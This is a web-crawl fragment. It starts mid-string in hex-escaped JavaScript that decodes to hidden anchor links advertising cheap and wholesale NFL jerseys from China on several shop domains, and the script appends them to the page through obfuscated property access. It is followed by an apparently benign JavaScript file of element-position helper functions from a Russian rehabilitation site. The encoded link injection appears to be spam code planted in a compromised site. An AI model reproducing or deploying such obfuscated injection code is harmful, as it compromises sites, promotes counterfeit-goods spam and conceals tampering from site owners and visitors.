\x74\x69\x74\x6c\x65\x3d\x22\x63\x68\x65\x61\x70 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x63\x68\x65\x61\x70 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x75\x75\x65\x63\x64\x2e\x63\x6f\x6d\x2f\x36\x2e\x68\x74\x6d\x6c\x22 \x74\x69\x74\x6c\x65\x3d\x22\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73 \x66\x72\x6f\x6d \x63\x68\x69\x6e\x61\x22 \x74\x61\x72\x67\x65\x74\x3d\x5f\x62\x6c\x61\x6e\x6b\x3e\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73 \x66\x72\x6f\x6d \x63\x68\x69\x6e\x61\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6d\x79\x6c\x69\x6b\x65\x70\x74\x2e\x74\x6f\x70\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x3c\x73\x74\x72\x6f\x6e\x67\x3e\x63\x68\x65\x61\x70 \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x73\x74\x72\x6f\x6e\x67\x3e\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x32\x2e\x68\x74\x6d\x6c\x22 \x74\x69\x74\x6c\x65\x3d\x22\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x5f\x62\x6c\x61\x6e\x6b\x3e\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x74\x61\x67\x2f\x63\x68\x65\x61\x70\x5f\x6e\x62\x61\x5f\x6a\x65\x72\x73\x65\x79\x73\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x63\x68\x65\x61\x70 \x6e\x62\x61 \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x5f\x62\x6c\x61\x6e\x6b\x3e\x63\x68\x65\x61\x70 \x6e\x62\x61 \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6d\x61\x69\x6e\x6a\x65\x72\x73\x65\x79\x73\x2e\x74\x6f\x70\x2f\x6e\x68\x6c\x2d\x6a\x65\x72\x73\x65\x79\x73\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6e\x68\x6c \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6e\x68\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6a\x65\x72\x76\x69\x70\x73\x2e\x63\x6f\x6d\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x63\x68\x65\x61\x70 \x61\x75\x74\x68\x65\x6e\x74\x69\x63 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x63\x68\x65\x61\x70 \x61\x75\x74\x68\x65\x6e\x74\x69\x63 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x75\x75\x65\x63\x64\x2e\x63\x6f\x6d\x2f\x74\x61\x67\x2f\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65\x5f\x6a\x65\x72\x73\x65\x79\x73\x5f\x66\x72\x6f\x6d\x5f\x63\x68\x69\x6e\x61\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6a\x65\x72\x73\x65\x79\x73 \x66\x72\x6f\x6d \x63\x68\x69\x6e\x61\x22 \x74\x61\x72\x67\x65\x74\x3d\x5f\x62\x6c\x61\x6e\x6b\x3e\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6a\x65\x72\x73\x65\x79\x73 \x66\x72\x6f\x6d \x63\x68\x69\x6e\x61\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x75\x75\x65\x63\x64\x2e\x63\x6f\x6d\x2f\x32\x2e\x68\x74\x6d\x6c\x22 \x74\x69\x74\x6c\x65\x3d\x22\x66\x6f\x6f\x74\x62\x61\x6c\x6c \x6a\x65\x72\x73\x65\x79\x73 \x63\x68\x65\x61\x70\x22 \x74\x61\x72\x67\x65\x74\x3d\x5f\x62\x6c\x61\x6e\x6b\x3e\x66\x6f\x6f\x74\x62\x61\x6c\x6c \x6a\x65\x72\x73\x65\x79\x73 \x63\x68\x65\x61\x70\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x75\x75\x65\x63\x64\x2e\x63\x6f\x6d\x2f\x74\x61\x67\x2f\x63\x68\x65\x61\x70\x5f\x6e\x66\x6c\x5f\x63\x68\x69\x6e\x61\x5f\x6a\x65\x72\x73\x65\x79\x73\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x63\x68\x65\x61\x70 \x6e\x66\x6c \x63\x68\x69\x6e\x61 \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x5f\x62\x6c\x61\x6e\x6b\x3e\x63\x68\x65\x61\x70 \x6e\x66\x6c \x63\x68\x69\x6e\x61 \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e';mc1["\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64"](HWUUTV2); 

--- FILE ---
content_type: application/javascript
request_url: http://www.reabilitation-life.ru/js/func_new.js
body_size: 517
content:
function pageX(elem) {

       return elem.offsetParent ? elem.offsetLeft + pageX( elem.offsetParent ) :  elem.offsetLeft;

}



// Определение координаты элемента по вертикали



function pageY(elem) {

       return elem.offsetParent ? elem.offsetTop + pageY( elem.offsetParent ) : elem.offsetTop;

}


function getAbsolutePosition(el) {

	var r = { x: el.offsetLeft, y: el.offsetTop };

	if (el.offsetParent) {

		var tmp = getAbsolutePosition(el.offsetParent);

		r.x += tmp.x;

		r.y += tmp.y;

	}

	return r;

}